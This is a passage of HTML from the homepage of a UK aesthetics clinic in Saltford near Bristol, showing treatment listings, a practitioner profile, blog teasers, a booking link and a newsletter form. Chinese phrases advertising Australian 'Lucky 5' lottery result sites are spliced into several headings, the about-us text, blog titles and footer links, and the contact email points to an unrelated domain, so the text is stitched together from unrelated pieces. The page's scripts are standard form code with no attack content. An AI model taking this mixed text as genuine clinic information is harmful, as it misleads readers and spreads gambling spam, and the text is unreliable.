                        <div class="service-prev-items-item-image">
                            <a href="index-19.html">Learn more</a>
                            <img width="1344" height="780" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201344%20780'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://myfacebristol.co.uk/wp-content/uploads/2024/07/iStock-1366225011.jpg 1344w,   https://myfacebristol.co.uk/wp-content/uploads/2024/07/iStock-1366225011-300x174.jpg 300w,   https://myfacebristol.co.uk/wp-content/uploads/2024/07/iStock-1366225011-1024x594.jpg 1024w,   https://myfacebristol.co.uk/wp-content/uploads/2024/07/iStock-1366225011-768x446.jpg 768w" data-lazy-sizes="(max-width: 1344px) 100vw, 1344px" data-lazy-src="https://myfacebristol.co.uk/wp-content/uploads/2024/07/iStock-1366225011.jpg" /><noscript><img width="1344" height="780" src="jpg/istock-1366225011.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://myfacebristol.co.uk/wp-content/uploads/2024/07/iStock-1366225011.jpg 1344w,   https://myfacebristol.co.uk/wp-content/uploads/2024/07/iStock-1366225011-300x174.jpg 300w,   https://myfacebristol.co.uk/wp-content/uploads/2024/07/iStock-1366225011-1024x594.jpg 1024w,   https://myfacebristol.co.uk/wp-content/uploads/2024/07/iStock-1366225011-768x446.jpg 768w" sizes="(max-width: 1344px) 100vw, 1344px" /></noscript>                        </div>
                        <div class="service-prev-items-item-info">
                            <h5 class="service-prev-items-item-info-title">
                                skin rejuvenation                            </h5>
                                                            <div class="service-prev-items-item-info-subtitle">
                                    Injectable skin remodelling                                </div>
                                                                                        <div class="service-prev-items-item-info-content">
                                    Treatments that will enhance your natural glow                                </div>
                                                    </div>
                    </div>
                                    <div class="service-prev-items-item">
                        <a href="index-20.html"></a>
                        <div class="service-prev-items-item-image">
                            <a href="index-20.html">Learn more</a>
                            <img width="2107" height="1423" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202107%201423'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://myfacebristol.co.uk/wp-content/uploads/2024/07/iStock-980122572.jpg 2107w,   https://myfacebristol.co.uk/wp-content/uploads/2024/07/iStock-980122572-300x203.jpg 300w,   https://myfacebristol.co.uk/wp-content/uploads/2024/07/iStock-980122572-1024x692.jpg 1024w,   https://myfacebristol.co.uk/wp-content/uploads/2024/07/iStock-980122572-768x519.jpg 768w,   https://myfacebristol.co.uk/wp-content/uploads/2024/07/iStock-980122572-1536x1037.jpg 1536w,   https://myfacebristol.co.uk/wp-content/uploads/2024/07/iStock-980122572-2048x1383.jpg 2048w,   https://myfacebristol.co.uk/wp-content/uploads/2024/07/iStock-980122572-1920x1297.jpg 1920w" data-lazy-sizes="(max-width: 2107px) 100vw, 2107px" data-lazy-src="https://myfacebristol.co.uk/wp-content/uploads/2024/07/iStock-980122572.jpg" /><noscript><img width="2107" height="1423" src="jpg/istock-980122572.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://myfacebristol.co.uk/wp-content/uploads/2024/07/iStock-980122572.jpg 2107w,   https://myfacebristol.co.uk/wp-content/uploads/2024/07/iStock-980122572-300x203.jpg 300w,   https://myfacebristol.co.uk/wp-content/uploads/2024/07/iStock-980122572-1024x692.jpg 1024w,   https://myfacebristol.co.uk/wp-content/uploads/2024/07/iStock-980122572-768x519.jpg 768w,   https://myfacebristol.co.uk/wp-content/uploads/2024/07/iStock-980122572-1536x1037.jpg 1536w,   https://myfacebristol.co.uk/wp-content/uploads/2024/07/iStock-980122572-2048x1383.jpg 2048w,   https://myfacebristol.co.uk/wp-content/uploads/2024/07/iStock-980122572-1920x1297.jpg 1920w" sizes="(max-width: 2107px) 100vw, 2107px" /></noscript>                        </div>
                        <div class="service-prev-items-item-info">
                            <h5 class="service-prev-items-item-info-title">
                                Hair Loss Treatments                            </h5>
                                                            <div class="service-prev-items-item-info-subtitle">
                                    Non Surgical Hair Restoration for Men and Women                                </div>
                                                                                        <div class="service-prev-items-item-info-content">
                                    Take your aesthetic practice to the next level. Tailored to your individual  requirements                                </div>
                                                    </div>
                    </div>
                            </div>
            </div>
</section>
            <section
        class="about big-margin">
    <div class="container-close-l">
        <div class="about-block">
            <div class="about-block-left">
                                    <div class="bout-block-left-image">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E"
                             alt="" data-lazy-src="https://myfacebristol.co.uk/wp-content/uploads/2024/07/Mask-Group-14.png"/><noscript><img src="png/mask-group-14.png"
                             alt=""/></noscript>
                    </div>
                            </div>
            <div class="about-block-right">
                                    <div class="about-block-right-title title-main">
                        <h2>About Us</h2>
<h3>Myface Bristol Aesthetics</h3>
                    </div>
                                                    <div class="about-block-right-content content-main">
                        <p>Our focus is providing you with a discreet, bespoke, safe and effective aesthetic treatments achieving the best possible results for you, holds an honours degree in nursing care and a post graduate diploma in advanced practice.</p>
                    </div>
                                                    <h5 class="about-block-right-name">
                        Amanda Hawkins                    </h5>
                                                    <div class="about-block-right-sub">
                        <p>PgDip BSc (Hons) NMP</p>
                    </div>
                                                    <div class="about-block-right-info">
                        <ul>
<li>Tailored Bespoke Treatments</li>
<li>Extensive Nursing Background</li>
<li>Comprehensive Post-procedure Support</li>
<li>Advanced Study In Nursing Practice (PgDip)</li>
<li>Numerous Masterclasses With World Renowned Practitioners</li>
<li>Only Use Scientifically Proven Products With A Proven Safety Profile</li>
<li>Non Medical Prescriber</li>
<li>Extensive NHS Nursing Background</li>
</ul>
                    </div>
                                                    <div class="about-block-right-link">
                        <a href='index-4.html' class="button-green"  >Learn more</a>                    </div>
                
            </div>
        </div>
    </div>
</section>            <section class="about_min">
    <div class="container-close-r">
        <div class="about_min-block">
            <div class="about_min-block-left">
                                    <div class="about_min-block-left-title title-main">
                        <h2>168体彩网澳洲5历史号码记录查询结果 澳洲幸运5官方号码记录开奖查询结果 About Us</h2>
<h3>Look years younger<br />
without surgery</h3>
                    </div>
                                                    <div class="about_min-block-left-info">
                        <p>168体彩网澳洲5历史号码记录查询结果 澳洲幸运5官方号码记录开奖查询结果 Myface Medical Aesthetics is led by an experienced nurse prescriber located in Saltford; just 7 miles from Bristol and 5 miles from Bath, with convenient parking available right outside. With over 12 years’ experience in the aesthetics industry and over 20 years in the NHS, Amanda is dedicated to enhancing natural beauty, specialising in rejuvenation and achieving radiant, natural results.</p>
                    </div>
                                                    <div class="about_min-block-left-link">
                        <a href='index-16.html' class="button-green"  >Contact Us</a>                    </div>
                            </div>
            <div class="about_min-block-right">
                                    <div class="about_min-block-right-image">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E"
                             alt="" data-lazy-src="https://myfacebristol.co.uk/wp-content/uploads/2024/11/iStock-1460896518.jpg" /><noscript><img src="jpg/istock-1460896518.jpg"
                             alt="" /></noscript>
                    </div>
                            </div>

        </div>
    </div>
</section>            <section class="blog">
    <div class="grid-container">
                    <div class="blog-title title-main">
                <h2>From The Blog</h2>
<h3>LATEST NEWS AND EVENTS</h3>
            </div>
                            <div class="blog-items">
                                    <div class="blog-items-item">
                        <a href="index-21.html"></a>
                        <div class="blog-items-item-image">
                            <img width="1500" height="1127" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201127'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://myfacebristol.co.uk/wp-content/uploads/2024/12/IMG_6760.jpeg 1500w,   https://myfacebristol.co.uk/wp-content/uploads/2024/12/IMG_6760-300x225.jpeg 300w,   https://myfacebristol.co.uk/wp-content/uploads/2024/12/IMG_6760-1024x769.jpeg 1024w,   https://myfacebristol.co.uk/wp-content/uploads/2024/12/IMG_6760-768x577.jpeg 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" data-lazy-src="https://myfacebristol.co.uk/wp-content/uploads/2024/12/IMG_6760.jpeg" /><noscript><img width="1500" height="1127" src="jpg/img_6760.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://myfacebristol.co.uk/wp-content/uploads/2024/12/IMG_6760.jpeg 1500w,   https://myfacebristol.co.uk/wp-content/uploads/2024/12/IMG_6760-300x225.jpeg 300w,   https://myfacebristol.co.uk/wp-content/uploads/2024/12/IMG_6760-1024x769.jpeg 1024w,   https://myfacebristol.co.uk/wp-content/uploads/2024/12/IMG_6760-768x577.jpeg 768w" sizes="(max-width: 1500px) 100vw, 1500px" /></noscript>                        </div>
                        <div class="blog-items-item-info">
                            <div class="blog-items-item-info-date">
                                17 Dec, 2024                            </div>

                            <h5 class="blog-items-item-info-title">
                                Sunekos: A Revolutionary Skin Treatment for Natural Rejuvenation                            </h5>
                            <div class="blog-items-item-info-content">
                                If you're seeking a skin treatment that offers a natural glow , Sunekos could be the perfect solution. This innovative...                            </div>
                        </div>

                    </div>
                                    <div class="blog-items-item">
                        <a href="index-22.html"></a>
                        <div class="blog-items-item-image">
                            <img width="512" height="341" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20341'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://myfacebristol.co.uk/wp-content/uploads/2024/09/unnamed.jpg 512w,   https://myfacebristol.co.uk/wp-content/uploads/2024/09/unnamed-300x200.jpg 300w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" data-lazy-src="https://myfacebristol.co.uk/wp-content/uploads/2024/09/unnamed.jpg" /><noscript><img width="512" height="341" src="jpg/unnamed.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://myfacebristol.co.uk/wp-content/uploads/2024/09/unnamed.jpg 512w,   https://myfacebristol.co.uk/wp-content/uploads/2024/09/unnamed-300x200.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" /></noscript>                        </div>
                        <div class="blog-items-item-info">
                            <div class="blog-items-item-info-date">
                                09 Sep, 2024                            </div>

                            <h5 class="blog-items-item-info-title">
                                The Growing Trend of Men in Aesthetics                            </h5>
                            <div class="blog-items-item-info-content">
                                A New Era of Skincare and Haircare In the past, 
168网澳洲的幸运5开奖号码结果记录 conversations about skincare, anti-ageing treatments, and haircare were primarily directed...                            </div>
                        </div>

                    </div>
                                    <div class="blog-items-item">
                        <a href="index-23.html"></a>
                        <div class="blog-items-item-image">
                            <img width="398" height="346" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20398%20346'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://myfacebristol.co.uk/wp-content/uploads/2024/07/Mask-Group-10.png 398w,   https://myfacebristol.co.uk/wp-content/uploads/2024/07/Mask-Group-10-300x261.png 300w" data-lazy-sizes="(max-width: 398px) 100vw, 398px" data-lazy-src="https://myfacebristol.co.uk/wp-content/uploads/2024/07/Mask-Group-10.png" /><noscript><img width="398" height="346" src="png/mask-group-10.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://myfacebristol.co.uk/wp-content/uploads/2024/07/Mask-Group-10.png 398w,   https://myfacebristol.co.uk/wp-content/uploads/2024/07/Mask-Group-10-300x261.png 300w" sizes="(max-width: 398px) 100vw, 398px" /></noscript>                        </div>
                        <div class="blog-items-item-info">
                            <div class="blog-items-item-info-date">
                                11 Oct, 2024                            </div>

                            <h5 class="blog-items-item-info-title">
                                The Importance of 
168网澳洲的幸运5开奖号码结果记录 Medical Consultation Before Aesthetic Treatments                            </h5>
                            <div class="blog-items-item-info-content">
                                With the rise of non-surgical aesthetic treatments such as Botox, dermal fillers, and other cosmetic procedures, it's easy to get...                            </div>
                        </div>

                    </div>
                            </div>
                            <div class="blog-link">
                <a class="button-green" href="index-24.html"
                   target="">
                    Read More                </a>
            </div>
            </div>
</section>            <section class="contact_small big-margin">
    <div class="container-middle">
        <div class="contact_small-block">
            <div class="contact_small-block-left">
                                    <div class="contact_small-block-left-image">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E"
                             alt="" data-lazy-src="https://myfacebristol.co.uk/wp-content/uploads/2024/11/iStock-1291770948.jpg"/><noscript><img src="jpg/istock-1291770948.jpg"
                             alt=""/></noscript>
                    </div>
                            </div>

            <div class="contact_small-block-right">
                                    <div class="contact_small-block-right-title title-main">
                        <h2>Appointment</h2>
<h3>
168网澳洲的幸运5开奖号码结果记录 BOOK AN APPOINTMENT</h3>
                    </div>
                                                                    <div class="contact_small-block-right-link">
                        <a href='https://portal.aestheticnursesoftware.com/book-online/579' class="button-green" target="_blank"  >Book an Appointment</a>                    </div>
                
            </div>
        </div>
    </div>
</section>    	<!-- END of main content -->



<footer class="footer">
    <div class="container-middle">
        <div class="grid-x footer-block">
            <div class="footer-left">
                <div class="footer-left-block">
                    <div class="footer__logo">
                        <a href="index.html" class="custom-logo-link" rel="home" title="MyFace Bristol Medical Aesthetics &amp; Skincare" itemscope><img width="300" height="126" src="jpg/myface-bristol-logo-rgb-300x126.jpg" class="custom-logo skip-lazy" alt="MyFace Bristol Medical Aesthetics &amp; Skincare" itemprop="siteLogo" decoding="async" srcset="https://myfacebristol.co.uk/wp-content/uploads/2024/07/Myface-Bristol-logo-RGB-300x126.jpg 300w,   https://myfacebristol.co.uk/wp-content/uploads/2024/07/Myface-Bristol-logo-RGB-1024x430.jpg 1024w,   https://myfacebristol.co.uk/wp-content/uploads/2024/07/Myface-Bristol-logo-RGB-768x323.jpg 768w,   https://myfacebristol.co.uk/wp-content/uploads/2024/07/Myface-Bristol-logo-RGB-1536x645.jpg 1536w,   https://myfacebristol.co.uk/wp-content/uploads/2024/07/Myface-Bristol-logo-RGB-2048x861.jpg 2048w,   https://myfacebristol.co.uk/wp-content/uploads/2024/07/Myface-Bristol-logo-RGB-1920x807.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a>
                    </div>
                                        <div class="footer__sp">
		                	<ul class="stay-tuned">
							<li class="stay-tuned__item">
				<a class="stay-tuned__link"
				   href="https://www.facebook.com/AmandasAesthetic"
				   target="_blank"
				   aria-label="Facebook"
				   rel="noopener"><span aria-hidden="true" class="fab fa-facebook-f"></span>
				</a>
			</li>
							<li class="stay-tuned__item">
				<a class="stay-tuned__link"
				   href="https://www.instagram.com/myfacebristol/"
				   target="_blank"
				   aria-label="Instagram"
				   rel="noopener"><span aria-hidden="true" class="fab fa-instagram"></span>
				</a>
			</li>
			</ul>
                    </div>
                </div>
                <div class="footer-left-menu">
                                            <h5 class="footer-left-menu-title">
                            Quick Links                        </h5>
                                        <div class="footer-left-menu-items">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="footer-menu menu"><li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-32 current_page_item menu-item-168"><a href="index.html" aria-current="page">Home</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="index-4.html">澳洲的幸运5®官网结果记录 About Us</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170"><a href="#">Treatments</a></li>
<li id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-466"><a href="index-25.html">Mentorship</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="index-16.html">Contact Us</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="https://portal.aestheticnursesoftware.com/book-online/579">Book An Appointment</a></li>
</ul></div>                    </div>
                </div>

            </div>
            <div class="footer-main">
                                    <h5 class="footer-main-title">
                        Contact Us                    </h5>
                                                    <div class="footer-main-address">
                        449 Bath Road Bristol, United Kingdom                    </div>
                                                <div class="footer-main-phone">
                    
                </div>
                                                    <div class="footer-main-email">
                        <a href="mailto:dutchmountainmovies.com">dutchmountainmovies.com</a>
                    </div>
                            </div>
            <div class="footer-right">
                                    <div class="footer-right-info">
                        <p>Keep up to date with all the new treatments and 澳洲的幸运5®官网结果记录 advice to stay healthy and radiant. Fill in you email address below.</p>
<p><a href="index-26.html">Privacy policy</a></p>
<p><a href="index-27.html">Cookie Policy</a></p>
                    </div>
                                <div class="footer-right-form">
                    
                <div class='gf_browser_chrome gform_wrapper gform-theme gform-theme--foundation gform-theme--framework gform-theme--orbital' data-form-theme='orbital' data-form-index='0' id='gform_wrapper_2' ><style>#gform_wrapper_2[data-form-index="0"].gform-theme,[data-parent-form="2_0"]{--gf-color-primary: #204ce5;--gf-color-primary-rgb: 32, 76, 229;--gf-color-primary-contrast: #fff;--gf-color-primary-contrast-rgb: 255, 255, 255;--gf-color-primary-darker: #001AB3;--gf-color-primary-lighter: #527EFF;--gf-color-secondary: #fff;--gf-color-secondary-rgb: 255, 255, 255;--gf-color-secondary-contrast: #112337;--gf-color-secondary-contrast-rgb: 17, 35, 55;--gf-color-secondary-darker: #F5F5F5;--gf-color-secondary-lighter: #FFFFFF;--gf-color-out-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-out-ctrl-light-rgb: 17, 35, 55;--gf-color-out-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-out-ctrl-light-lighter: #F5F5F5;--gf-color-out-ctrl-dark: #585e6a;--gf-color-out-ctrl-dark-rgb: 88, 94, 106;--gf-color-out-ctrl-dark-darker: #112337;--gf-color-out-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-color-in-ctrl: #fff;--gf-color-in-ctrl-rgb: 255, 255, 255;--gf-color-in-ctrl-contrast: #112337;--gf-color-in-ctrl-contrast-rgb: 17, 35, 55;--gf-color-in-ctrl-darker: #F5F5F5;--gf-color-in-ctrl-lighter: #FFFFFF;--gf-color-in-ctrl-primary: #204ce5;--gf-color-in-ctrl-primary-rgb: 32, 76, 229;--gf-color-in-ctrl-primary-contrast: #fff;--gf-color-in-ctrl-primary-contrast-rgb: 255, 255, 255;--gf-color-in-ctrl-primary-darker: #001AB3;--gf-color-in-ctrl-primary-lighter: #527EFF;--gf-color-in-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-in-ctrl-light-rgb: 17, 35, 55;--gf-color-in-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-in-ctrl-light-lighter: #F5F5F5;--gf-color-in-ctrl-dark: #585e6a;--gf-color-in-ctrl-dark-rgb: 88, 94, 106;--gf-color-in-ctrl-dark-darker: #112337;--gf-color-in-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-radius: 3px;--gf-font-size-secondary: 14px;--gf-font-size-tertiary: 13px;--gf-icon-ctrl-number: url("data:image/svg+xml,%3Csvg width='8' height='14' viewBox='0 0 8 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4 0C4.26522 5.96046e-08 4.51957 0.105357 4.70711 0.292893L7.70711 3.29289C8.09763 3.68342 8.09763 4.31658 7.70711 4.70711C7.31658 5.09763 6.68342 5.09763 6.29289 4.70711L4 2.41421L1.70711 4.70711C1.31658 5.09763 0.683417 5.09763 0.292893 4.70711C-0.0976311 4.31658 -0.097631 3.68342 0.292893 3.29289L3.29289 0.292893C3.48043 0.105357 3.73478 0 4 0ZM0.292893 9.29289C0.683417 8.90237 1.31658 8.90237 1.70711 9.29289L4 11.5858L6.29289 9.29289C6.68342 8.90237 7.31658 8.90237 7.70711 9.29289C8.09763 9.68342 8.09763 10.3166 7.70711 10.7071L4.70711 13.7071C4.31658 14.0976 3.68342 14.0976 3.29289 13.7071L0.292893 10.7071C-0.0976311 10.3166 -0.0976311 9.68342 0.292893 9.29289Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-select: url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M0.292893 0.292893C0.683417 -0.097631 1.31658 -0.097631 1.70711 0.292893L5 3.58579L8.29289 0.292893C8.68342 -0.0976311 9.31658 -0.0976311 9.70711 0.292893C10.0976 0.683417 10.0976 1.31658 9.70711 1.70711L5.70711 5.70711C5.31658 6.09763 4.68342 6.09763 4.29289 5.70711L0.292893 1.70711C-0.0976311 1.31658 -0.0976311 0.683418 0.292893 0.292893Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-search: url("data:image/svg+xml,%3Csvg width='640' height='640' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M256 128c-70.692 0-128 57.308-128 128 0 70.691 57.308 128 128 128 70.691 0 128-57.309 128-128 0-70.692-57.309-128-128-128zM64 256c0-106.039 85.961-192 192-192s192 85.961 192 192c0 41.466-13.146 79.863-35.498 111.248l154.125 154.125c12.496 12.496 12.496 32.758 0 45.254s-32.758 12.496-45.254 0L367.248 412.502C335.862 434.854 297.467 448 256 448c-106.039 0-192-85.962-192-192z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-label-space-y-secondary: var(--gf-label-space-y-md-secondary);--gf-ctrl-border-color: #686e77;--gf-ctrl-size: var(--gf-ctrl-size-md);--gf-ctrl-label-color-primary: #112337;--gf-ctrl-label-color-secondary: #112337;--gf-ctrl-choice-size: var(--gf-ctrl-choice-size-md);--gf-ctrl-checkbox-check-size: var(--gf-ctrl-checkbox-check-size-md);--gf-ctrl-radio-check-size: var(--gf-ctrl-radio-check-size-md);--gf-ctrl-btn-font-size: var(--gf-ctrl-btn-font-size-md);--gf-ctrl-btn-padding-x: var(--gf-ctrl-btn-padding-x-md);--gf-ctrl-btn-size: var(--gf-ctrl-btn-size-md);--gf-ctrl-btn-border-color-secondary: #686e77;--gf-ctrl-file-btn-bg-color-hover: #EBEBEB;--gf-field-img-choice-size: var(--gf-field-img-choice-size-md);--gf-field-img-choice-card-space: var(--gf-field-img-choice-card-space-md);--gf-field-img-choice-check-ind-size: var(--gf-field-img-choice-check-ind-size-md);--gf-field-img-choice-check-ind-icon-size: var(--gf-field-img-choice-check-ind-icon-size-md);--gf-field-pg-steps-number-color: rgba(17, 35, 55, 0.8);}</style>
                        <div class='gform_heading'>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_2' id='gform_2'  action='https://myfacebristol.co.uk/' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_2_2" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_2'>URL</label><div class='ginput_container'><input name='input_2' id='input_2_2' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_2_2'>This field is for validation purposes and should be left unchanged.</div></div><div id="field_2_1" class="gfield gfield--type-email gfield--input-type-email gfield--width-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_1'>Sign up</label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_2_1' type='email' value='' class='large'   placeholder='EMAIL ADDRESS'  aria-invalid="false"  />
                        </div></div><div id="field_submit" class="gfield gfield--type-submit gfield--width-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-field-class="gform_editor_submit_container" data-field-position="inline" ><button type='submit' id='gform_submit_button_2' class='gform-button gform-button--white  button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  >Submit</button></div></div></div>
        <div class='gform-footer gform_footer top_label'>  <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=1&amp;tabindex=0&amp;theme=orbital&amp;styles=[]&amp;hash=ce1bb7231a0010d0f7ef93286a8c70e0' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='orbital' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1.html' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2.html' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsImJjMDIyNjI0OTFhZGE3MjQ1ZTA2OGRiMGJmNjAzNGE2Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='index.html' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1.html' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_2' id='gform_ajax_frame_2' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'svg/spinner.svg', false );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'svg/spinner.svg', false );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>

                </div>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webmarketing\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='gravity_forms_theme_reset-css' href='css/gravity-forms-theme-reset.mineeb6.css?ver=2.9.24' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_foundation-css' href='css/gravity-forms-theme-foundation.mineeb6.css?ver=2.9.24' media='all' />
